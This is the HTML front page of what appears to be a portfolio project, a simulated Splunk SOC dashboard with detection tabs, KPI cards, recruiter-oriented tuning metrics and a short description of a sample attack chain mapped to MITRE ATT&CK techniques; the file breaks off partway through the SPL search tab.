

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Splunk SIEM Enterprise SOC Platform | Detection Engineering & Threat Triage</title>
  <meta name="description" content="Production-grade Splunk SIEM Detection Engineering and SOC L1/L2 Incident Triage Platform featuring real-time SPL engine, MITRE ATT&CK matrix, and correlation dashboards.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:ital,wght@0,400;0,600;0,700;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="index.css">
</head>
<body class="theme-settled-slate">
  <!-- Top Navigation & Header Bar -->
  <header class="soc-header" id="main-header">
    <div class="soc-brand">
      <div class="brand-logo-glow">
        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" class="shield-icon">
          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          <path d="m9 12 2 2 4-4"/>
        </svg>
      </div>
      <div class="brand-text">
        <div class="brand-title">SPLUNK <span class="accent-text">ENTERPRISE SOC</span></div>
        <div class="brand-subtitle">Detection Engineering & Alert Correlation Lab</div>
      </div>
    </div>

    <!-- Live Telemetry Status Badges -->
    <div class="soc-telemetry-bar">
      <div class="telemetry-item" title="Splunk Universal Forwarders connected">
        <span class="status-dot pulse-green"></span>
        <span class="telemetry-label">FWD:</span>
        <span class="telemetry-value" id="forwarders-count">42 ACTIVE</span>
      </div>
      <div class="telemetry-item" title="Events Ingested Per Second">
        <span class="telemetry-icon">⚡</span>
        <span class="telemetry-label">INGEST:</span>
        <span class="telemetry-value" id="eps-counter">1,420 EPS</span>
      </div>
      <div class="telemetry-item" title="Correlation Searches Running">
        <span class="telemetry-icon">🛡️</span>
        <span class="telemetry-label">RULES:</span>
        <span class="telemetry-value">6 PROD</span>
      </div>
      <div class="telemetry-item highlight-tuning" title="Tuning Noise Reduction">
        <span class="telemetry-icon">📉</span>
        <span class="telemetry-label">FP NOISE:</span>
        <span class="telemetry-value highlight-cyan">-35.2%</span>
      </div>
    </div>

    <!-- Right Controls -->
    <div class="soc-header-controls">
      <button class="btn btn-sm btn-guide-toggle active" id="btn-toggle-guide" title="Toggle First-Time Help Guides and Tips">
        <span>💡 Guide: <strong id="guide-status-text">ON</strong></span>
      </button>
      <button class="btn btn-sm btn-theme-toggle" id="btn-toggle-theme" title="Toggle Theme (Settled Slate / Clean Light)">
        <span id="theme-toggle-icon">☀️</span>
        <span id="theme-toggle-label">Light</span>
      </button>
      <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-sm btn-primary" id="btn-open-arch-guide" title="Open Complete Project Architecture & Methodology PDF Guide">
        <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/></svg>
        <span>Architecture PDF</span>
      </a>
      <button class="btn btn-sm btn-outline-cyan" id="btn-export-incident" title="Export SOC Incident Report">
        <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
        <span>Incident Report</span>
      </button>
    </div>
  </header>

  <!-- Main Container with Sidebar + Content -->
  <div class="soc-layout-container">
    <!-- Left Navigation Sidebar -->
    <aside class="soc-sidebar" id="sidebar-nav">
      <div class="nav-section-title">SOC OPERATIONS</div>
      <ul class="nav-menu">
        <li class="nav-item active" data-tab="dashboard-overview" id="nav-dashboard">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="9"/><rect x="14" y="3" width="7" height="5"/><rect x="14" y="12" width="7" height="9"/><rect x="3" y="16" width="7" height="5"/></svg>
          <span>Executive SOC Overview</span>
        </li>
        <li class="nav-item" data-tab="spl-search-engine" id="nav-spl-search">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><path d="m8 11 2 2 4-4"/></svg>
          <span>SPL Search & Engine</span>
          <span class="badge-pill pulse-pill">LIVE</span>
        </li>
        <li class="nav-item" data-tab="alert-triage-queue" id="nav-triage">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
          <span>Alert Triage & Escalation</span>
          <span class="badge-pill bg-danger" id="badge-open-alerts">5 OPEN</span>
        </li>
        <li class="nav-item" data-tab="log-uploader-analyzer" id="nav-upload-analyzer">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
          <span>Log Ingest & Threat Analyzer</span>
          <span class="badge-pill pulse-pill">NEW</span>
        </li>
      </ul>

      <div class="nav-section-title">DETECTION DASHBOARDS</div>
      <ul class="nav-menu">
        <li class="nav-item" data-tab="attack-ratio-visualizer" id="nav-attack-ratio">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/><circle cx="19" cy="9" r="2"/></svg>
          <span>Attack Ratio & Graphs</span>
          <span class="badge-pill pulse-pill" style="background: rgba(39, 211, 140, 0.2); color: var(--accent-green); border: 1px solid var(--accent-green);">6 CHARTS</span>
        </li>
        <li class="nav-item" data-tab="brute-force-dashboard" id="nav-brute-force">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>4625 Brute Force & Spray</span>
        </li>
        <li class="nav-item" data-tab="process-tree-dashboard" id="nav-process-tree">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="12 2 2 7 12 12 22 7 12 2"/><polyline points="2 17 12 22 22 17"/><polyline points="2 12 12 17 22 12"/></svg>
          <span>Macro & Process Tree</span>
        </li>
        <li class="nav-item" data-tab="lsass-credential-dashboard" id="nav-lsass">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 2l-2 2m-1-1l-3 3m1 1l-2 2m-1-1l-4 4a5 5 0 1 1-7-7l4-4m1 1l2-2m-1-1l3-3m1 1l2-2"/></svg>
          <span>LSASS Credential Access</span>
        </li>
        <li class="nav-item" data-tab="network-beacon-dashboard" id="nav-c2-beacon">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.55a11 11 0 0 1 14.08 0"/><path d="M1.42 9a16 16 0 0 1 21.16 0"/><path d="M8.53 16.11a6 6 0 0 1 6.95 0"/><line x1="12" y1="20" x2="12.01" y2="20"/></svg>
          <span>C2 Network Beaconing</span>
        </li>
      </ul>

      <div class="nav-section-title">FRAMEWORKS & TUNING</div>
      <ul class="nav-menu">
        <li class="nav-item" data-tab="mitre-matrix-view" id="nav-mitre">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="m4.93 4.93 4.24 4.24"/><path d="m14.83 9.17 4.24-4.24"/><path d="m14.83 14.83 4.24 4.24"/><path d="m9.17 14.83-4.24 4.24"/></svg>
          <span>MITRE ATT&CK Matrix</span>
        </li>
        <li class="nav-item" data-tab="fp-tuning-sandbox" id="nav-tuning">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="4" y1="21" x2="4" y2="14"/><line x1="4" y1="10" x2="4" y2="3"/><line x1="12" y1="21" x2="12" y2="12"/><line x1="12" y1="8" x2="12" y2="3"/><line x1="20" y1="21" x2="20" y2="16"/><line x1="20" y1="12" x2="20" y2="3"/><line x1="1" y1="14" x2="7" y2="14"/><line x1="9" y1="8" x2="15" y2="8"/><line x1="17" y1="16" x2="23" y2="16"/></svg>
          <span>FP Tuning Sandbox</span>
        </li>
      </ul>

      <!-- Resume Quick Info Box -->
      <div class="sidebar-portfolio-card">
        <div class="card-tag">PORTFOLIO SHOWCASE</div>
        <div class="card-heading">Enterprise Splunk Engineering</div>
        <p class="card-desc">Windows 4625/4104 + Sysmon 1/3/10 correlation, Sigma conversions & NIST IR playbooks.</p>
        <a href="#spl-search-engine" class="link-cyan" id="quick-spl-link">Run Live SPL Searches &rarr;</a>
      </div>
    </aside>

    <!-- Main Dynamic Content Body -->
    <main class="soc-main-content">

      <!-- =================================================================== -->
      <!-- GLOBAL FIRST-TIME ROLE ONBOARDING BANNER -->
      <!-- =================================================================== -->
      <div class="role-onboarding-banner" id="onboarding-banner">
        <div class="onboarding-content">
          <div class="onboarding-header-row">
            <div class="onboarding-badge-wrap">
              <span class="badge-role-tag">👋 FIRST-TIME VISITOR GUIDE</span>
              <span class="onboarding-sub">Select your persona to tailor the guided interview highlights:</span>
            </div>
            <button class="btn-dismiss-banner" id="btn-dismiss-onboarding" title="Dismiss Guide">Skip Guide ✕</button>
          </div>
          
          <div class="role-chips-grid">
            <button class="role-chip active" data-role="recruiter" id="chip-recruiter">
              <span class="chip-icon">👔</span>
              <div class="chip-text">
                <strong>Recruiter & Hiring Manager</strong>
                <small>Highlights: -35.2% Noise Reduction, ROI & Metrics</small>
              </div>
            </button>
            <button class="role-chip" data-role="analyst" id="chip-analyst">
              <span class="chip-icon">🛡️</span>
              <div class="chip-text">
                <strong>SOC Analyst (L1 / L2)</strong>
                <small>Highlights: Alert Triage, NIST Playbooks & IR Escalation</small>
              </div>
            </button>
            <button class="role-chip" data-role="engineer" id="chip-engineer">
              <span class="chip-icon">⚙️</span>
              <div class="chip-text">
                <strong>Detection Engineer</strong>
                <small>Highlights: SPL Rules, Sigma YAML & Sysmon Configs</small>
              </div>
            </button>
          </div>

          <!-- Dynamic Persona Callout Message -->
          <div class="role-focus-message" id="role-focus-message">
            <div class="focus-icon">💡</div>
            <div class="focus-body" id="role-focus-text">
              <div class="briefing-wrap">
                <div class="briefing-header">
                  <div class="briefing-title-group">
                    <span class="briefing-title">👔 Recruiter & Hiring Manager Focused Briefing</span>
                    <span class="briefing-subtitle">Key assessment areas: SIEM ROI, noise reduction, and engineering leadership</span>
                  </div>
                  <div class="briefing-badges">
                    <span class="badge-tag highlight-green">Key Metric: -35.2% Alert Noise Reduction</span>
                    <span class="badge-tag highlight-cyan">ROI: ~15 Eng Hrs/Wk Saved</span>
                  </div>
                </div>
                
                <div class="briefing-grid">
                  <div class="briefing-card">
                    <div class="briefing-card-head">
                      <strong class="briefing-card-title text-cyan">1. Measurable Business Impact</strong>
                      <span class="briefing-card-pill">ROI</span>
                    </div>
                    <p class="briefing-card-desc">Suppressed 500 noise alerts/week saving ~15 engineering hours/week with zero missed true positives.</p>
                    <span class="card-pill-tag text-cyan">+35.2% Noise Cut</span>
                  </div>
                  
                  <div class="briefing-card">
                    <div class="briefing-card-head">
                      <strong class="briefing-card-title text-green">2. Triage Speed Acceleration</strong>
                      <span class="briefing-card-pill">MTTT</span>
                    </div>
                    <p class="briefing-card-desc">Cut Mean Time to Triage (MTTT) from 14.2 min down to 4.1 min via automated playbooks.</p>
                    <span class="card-pill-tag text-green">3.4x Faster MTTT</span>
                  </div>
                  
                  <div class="briefing-card">
                    <div class="briefing-card-head">
                      <strong class="briefing-card-title text-mint">3. SIEM Technical Depth</strong>
                      <span class="briefing-card-pill">Stack</span>
                    </div>
                    <p class="briefing-card-desc">Splunk Enterprise ES, Sigma YAML rules, and Sysmon XML endpoint telemetry deployments.</p>
                    <span class="card-pill-tag text-mint">Splunk ES + Sysmon</span>
                  </div>
                  
                  <div class="briefing-card">
                    <div class="briefing-card-head">
                      <strong class="briefing-card-title text-amber">4. Industry Frameworks</strong>
                      <span class="briefing-card-pill">Standard</span>
                    </div>
                    <p class="briefing-card-desc">Full bidirectional alignment with MITRE ATT&CK Matrix v14 and NIST 800-61 playbooks.</p>
                    <span class="card-pill-tag text-amber">MITRE & NIST Aligned</span>
                  </div>
                </div>
                
                <div class="briefing-footer">
                  <div class="briefing-footer-nav">
                    <span class="briefing-nav-label">Recommended Tabs:</span>
                    <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-dashboard').click()">📊 Executive Overview</button>
                    <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-tuning').click()">⚙️ FP Tuning Sandbox</button>
                    <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-sm btn-primary">📄 Open Architecture PDF</a>
                  </div>
                  <div class="briefing-footer-meta">
                    <span>🎯 <strong>Goal:</strong> Evaluate SIEM tuning ROI, MTTT gains, and engineering rigor</span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <!-- =================================================================== -->
      <!-- TAB 1: EXECUTIVE SOC OVERVIEW -->
      <!-- =================================================================== -->
      <section class="tab-pane active" id="dashboard-overview">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-overview">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: What you're seeing in this view</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-overview')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Real-Time Telemetry:</strong> Ingesting Windows Security Event Logs (4625/4624) and Sysmon across 42 endpoints at 1,420 EPS.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Correlated Threat Banner:</strong> Highlights the 5-stage attack chain discovered by our custom SPL correlation rules.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Quick Action:</strong> Click <em>"Inspect Process Kill Chain"</em> below or switch to the <em>"SPL Search & Engine"</em> tab in the sidebar.</span>
            </div>
          </div>
        </div>

        <!-- Top Metric KPI Cards -->
        <div class="kpi-grid">
          <div class="kpi-card kpi-critical">
            <div class="kpi-header">
              <span class="kpi-title">CRITICAL INCIDENTS</span>
              <span class="kpi-icon">🚨</span>
            </div>
            <div class="kpi-value" id="kpi-critical-val">2</div>
            <div class="kpi-trend trend-down"><span>↑</span> Phishing Macro & LSASS Dump</div>
          </div>
          <div class="kpi-card kpi-high">
            <div class="kpi-header">
              <span class="kpi-title">AUTH ATTACKS (4625)</span>
              <span class="kpi-icon">🔐</span>
            </div>
            <div class="kpi-value" id="kpi-auth-val">11 Fails / 1 Spray</div>
            <div class="kpi-trend trend-neutral">Targeted: 8 User Accounts</div>
          </div>
          <div class="kpi-card kpi-info">
            <div class="kpi-header">
              <span class="kpi-title">CORRELATED LOG SOURCES</span>
              <span class="kpi-icon">🗄️</span>
            </div>
            <div class="kpi-value">4 Indices</div>
            <div class="kpi-trend trend-up">WinSecurity, Sysmon, PS4104, Zeek</div>
          </div>
          <div class="kpi-card kpi-success">
            <div class="kpi-header">
              <span class="kpi-title">FALSE POSITIVE REDUCTION</span>
              <span class="kpi-icon">🎯</span>
            </div>
            <div class="kpi-value">35.2%</div>
            <div class="kpi-trend trend-up"><span>↓</span> Whitelist + Sliding Windows</div>
          </div>
        </div>

        <!-- Threat Architecture Banner -->
        <div class="glass-panel banner-panel">
          <div class="banner-content">
            <div class="badge-tag">ACTIVE DETECTION PIPELINE</div>
            <h2 class="banner-title">Multi-Stage Lateral Threat Detected & Correlated Across Windows Telemetry</h2>
            <p class="banner-desc">
              Splunk correlation engine identified a 5-phase attack chain: External Password Spraying (T1110) &rarr; Compromised User Account `CORP\cjohnson` &rarr; Weaponized Macro Execution (T1204.002) &rarr; Memory Dump via `procdump64.exe` on `lsass.exe` (T1003.001) &rarr; C2 Channel over Port 4444 (T1071.001).
            </p>
            <div class="banner-actions">
              <button class="btn btn-primary" id="btn-inspect-killchain">Inspect Process Kill Chain &rarr;</button>
              <button class="btn btn-secondary" id="btn-view-alerts">View Triage Queue</button>
              <button class="btn btn-outline" id="btn-open-playbook">Open NIST Playbook</button>
            </div>
          </div>
        </div>

        <!-- Attack Ratio & Telemetry Threat Velocity Snapshot -->
        <div class="glass-panel mb-4">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/><circle cx="19" cy="9" r="2"/></svg>
              <span>Attack Ratio & Threat Analytics Radar (6 Visualizer Modes)</span>
            </div>
            <div style="display: flex; gap: 0.5rem; align-items: center; flex-wrap: wrap;">
              <span class="panel-badge highlight-red" id="overview-ratio-badge">Attack Ratio: 38.5%</span>
              <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-attack-ratio').click()">
                <span>Open 6-Chart Studio &rarr;</span>
              </button>
            </div>
          </div>
          <div class="overview-ratio-strip">
            <div class="ratio-stat-item">
              <span class="ratio-stat-label">Total Ingested Events:</span>
              <span class="ratio-stat-val font-mono text-cyan" id="overview-total-events">26 Events</span>
            </div>
            <div class="ratio-stat-item">
              <span class="ratio-stat-label">Malicious Threats:</span>
              <span class="ratio-stat-val font-mono text-red" id="overview-attack-events">10 Events</span>
            </div>
            <div class="ratio-stat-item">
              <span class="ratio-stat-label">Normal Baselines:</span>
              <span class="ratio-stat-val font-mono text-green" id="overview-benign-events">16 Events</span>
            </div>
            <div class="ratio-stat-item">
              <span class="ratio-stat-label">Peak Malicious Spike:</span>
              <span class="ratio-stat-val font-mono text-amber" id="overview-peak-spike">91.7% @ 14:32 UTC</span>
            </div>
            <div class="ratio-stat-item">
              <span class="ratio-stat-label">Visualizer Modes:</span>
              <span class="ratio-stat-val text-mint font-bold">Line &bull; Area &bull; Column &bull; Bar &bull; Scatter &bull; Bubble</span>
            </div>
          </div>
        </div>

        <!-- 2 Column Chart & Summary Grid -->
        <div class="grid-2col">
          <!-- Live Alert Distribution -->
          <div class="glass-panel">
            <div class="panel-header">
              <div class="panel-title">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
                <span>Recent Correlation Search Detections</span>
              </div>
              <span class="panel-badge">Last 60 Minutes</span>
            </div>
            <div class="table-responsive">
              <table class="soc-table" id="table-overview-alerts">
                <thead>
                  <tr>
                    <th>Severity</th>
                    <th>Alert Name / Rule</th>
                    <th>Target Host / User</th>
                    <th>MITRE ATT&CK</th>
                    <th>Action</th>
                  </tr>
                </thead>
                <tbody id="overview-alert-rows">
                  <!-- Populated dynamically via JS -->
                </tbody>
              </table>
            </div>
          </div>

          <!-- Detection Tuning & Metrics Card -->
          <div class="glass-panel">
            <div class="panel-header">
              <div class="panel-title">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg>
                <span>Detection Fidelity & Tuning Impact</span>
              </div>
              <span class="panel-badge highlight-green">Tuned Production</span>
            </div>
            <div class="tuning-metric-body">
              <div class="metric-row">
                <div class="metric-info">
                  <span class="metric-name">Pre-Tuning Weekly Alert Volume</span>
                  <span class="metric-sub">Raw unfiltered 4625 & Sysmon events</span>
                </div>
                <span class="metric-val text-muted">1,420 / wk</span>
              </div>
              <div class="progress-bar-bg">
                <div class="progress-bar-fill fill-red" style="width: 100%;"></div>
              </div>

              <div class="metric-row mt-3">
                <div class="metric-info">
                  <span class="metric-name">Post-Tuning Engineered Volume</span>
                  <span class="metric-sub">Whitelisted service accounts + 60s temporal aggregation</span>
                </div>
                <span class="metric-val text-green font-bold">920 / wk (-35.2%)</span>
              </div>
              <div class="progress-bar-bg">
                <div class="progress-bar-fill fill-green" style="width: 64.8%;"></div>
              </div>

              <div class="tuning-highlights-grid mt-4">
                <div class="tune-box">
                  <span class="tune-num text-cyan">4.1 min</span>
                  <span class="tune-lbl">Mean Triage Time (MTTT)</span>
                </div>
                <div class="tune-box">
                  <span class="tune-num text-green">99.4%</span>
                  <span class="tune-lbl">True Positive Fidelity</span>
                </div>
                <div class="tune-box">
                  <span class="tune-num text-amber">18 min</span>
                  <span class="tune-lbl">Mean Time to Contain</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 2: INTERACTIVE SPL SEARCH & ENGINE -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="spl-search-engine">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-spl">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: How to use the Splunk SPL Search Engine</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-spl')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Pick a Preset:</strong> Click any of the pre-loaded detection rules below (e.g. <em>Rule 01: Event 4625 Brute Force</em>).</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Run or Modify:</strong> Click <em>"Execute Search"</em> to execute the SPL pipeline across our normalized Windows security logs.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Interview Value:</strong> Proves hands-on ability with complex Splunk commands (`bin`, `stats`, `eval`, `where`, `inputlookup`).</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
              <span>Splunk Search Processing Language (SPL) Execution Engine</span>
            </div>
            <div class="spl-status-pill">
              <span class="status-dot pulse-green"></span>
              <span>INDEX: win_security, win_sysmon, ps_4104</span>
            </div>
          </div>

          <!-- SPL Presets Selector -->
          <div class="spl-preset-bar">
            <span class="preset-label">Query Presets:</span>
            <button class="btn-preset active" data-query-preset="bruteforce">Rule 01: Event 4625 Brute Force</button>
            <button class="btn-preset" data-query-preset="macro">Rule 02: Office Spawning PowerShell</button>
            <button class="btn-preset" data-query-preset="ps4104">Rule 03: PowerShell 4104 De-obfuscation</button>
